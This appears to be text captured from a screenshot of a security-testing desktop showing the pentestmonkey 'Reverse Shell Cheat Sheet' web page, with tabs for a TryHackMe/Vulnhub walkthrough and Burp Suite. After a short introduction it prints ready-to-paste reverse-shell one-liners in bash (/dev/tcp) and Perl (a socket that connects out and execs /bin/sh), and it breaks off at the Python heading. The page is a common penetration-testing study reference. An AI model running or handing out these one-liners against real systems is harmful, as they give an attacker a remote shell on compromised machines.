 Applications Places Firefox ESR Jul 19 23:20 1
Reverse Shell Cheat Sheet | pentestmonkey - Mozilla Firefox
TryHackMe | Jack DC: 6 Vulnhub Walkthrou Burp Suite Community Editi Reverse Shell Cheat Sheet |
pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet burp
Categories
Blog (78)
Cheat Sheets (10)
Shells (1)
SQL Injection (7)
Contact (2)
Site News (3)
Tools (17)
Audit (3)
Misc (7)
User Enumeration (4)
Web Shells (3)
Uncategorized (3)
Yaptest (15)
Front End (1)
Installing (2)
Overview (2)
Using (8)
RSS Feed
Xfce Terminal
Reverse Shell Cheat Sheet
If you’re lucky enough to find a command execution vulnerability during a penetration test, pretty soon afterwards you’ll
probably want an interactive shell.
If it’s not possible to add a new account / SSH key / .rhosts file and just log in, your next step is likely to be either trowing
back a reverse shell or binding a shell to a TCP port. This page deals with the former.
Your options for creating a reverse shell are limited by the scripting languages installed on the target system – though you
could probably upload a binary program too if you’re suitably well prepared.
The examples shown are tailored to Unix-like systems. Some of the examples below should also work on Windows if you
use substitute “/bin/sh -i” with “cmd.exe”.
Each of the methods below is aimed to be a one-liner that you can copy/paste. As such they’re quite short lines, but not
very readable.
Bash
Some versions of bash can send you a reverse shell (this was tested on Ubuntu 10.10):
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
PERL
Here’s a shorter, feature-free version of the perl-reverse-shell:
perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));
if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");
exec("/bin/sh -i");};'
There’s also an alternative PERL revere shell here.
Python